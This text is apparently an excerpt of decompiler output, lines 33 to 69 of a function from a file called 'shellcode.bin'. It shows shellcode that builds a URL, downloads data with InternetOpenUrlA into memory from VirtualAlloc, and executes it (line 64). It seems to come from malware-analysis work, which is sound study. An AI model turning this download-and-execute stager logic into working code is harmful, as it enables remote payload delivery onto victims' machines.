 Decompile: c2 - (shellcode.bin)
33 (*func_table_ptr->sprintf)(local_28,(char *)&local_14);
34 __src = local_28;
35 }
36 else {
37 (*func_table_ptr->sprintf)(local_28,(char *)&local_14);
38 __src = local_22;
39 }
40 (*func_table_ptr->memcpy)(__dest,__src,3);
41 local_18 = local_18 + 1;
42 __dest = __dest + 2;
43 } while (local_18 < 0x10);
44 (*func_table_ptr->strncat)(&stack0xffffff68,(char *)local_c,2);
45 (*func_table_ptr->strncat)(&stack0xffffff68,&stack0xffffff28,0x40);
46 hInternet = (*func_table_ptr->InternetOpen)((LPCSTR)0x0,0,(LPCSTR)0x0,(LPCSTR)0x0,0);
47 if (hInternet != (HINTERNET)0x0) {
48 hInternet = (*func_table_ptr->InternetOpenUrlA)
49 (hInternet,&stack0xffffff68,(LPCSTR)0x0,0,0x84800100,0);
50 if (hInternet != (HINTERNET)0x0) {
51 lpAddress = (uint *)(*func_table_ptr->VirtualAlloc)
52 ((LPVOID)0x0,0x4000001000,in_stack_ffffff5c,in_stack_ffffff60);
53 while( true ) {
54 local_8 = 0;
55 (*func_table_ptr->InternetQueryDataAvailable)(hInternet,&local_8,0,0);
56 if (local_8 == 0) break;
57 local_1c = 0;
58 (*func_table_ptr->InternetReadFile)
59 (hInternet,(LPVOID)(*lpAddress + 8 + (int)lpAddress),local_8,&local_1c);
60 uVar1 = *lpAddress;
61 *lpAddress = *lpAddress + local_1c;
62 lpAddress[1] = lpAddress[1] + (uint)CARRY4(uVar1,local_1c);
63 }
64 (*(code *)(lpAddress + 2))();
65 if (lpAddress != (uint *)0x0) {
66 (*func_table_ptr->VirtualFree)(lpAddress,CONCAT44(in_stack_ffffff64,0x4000),dwFreeType);
67 }
68 }
69 }